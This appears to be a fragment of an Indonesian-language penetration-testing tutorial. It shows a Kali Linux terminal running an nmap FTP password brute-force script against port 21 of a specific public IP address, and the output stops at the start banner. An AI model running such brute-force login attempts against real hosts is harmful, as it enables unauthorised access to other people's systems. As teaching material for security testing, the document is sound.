 visualisasi proses ini.
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nmap --script ftp-brute -p 21 103.208.137.149
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-03 04:39 EDT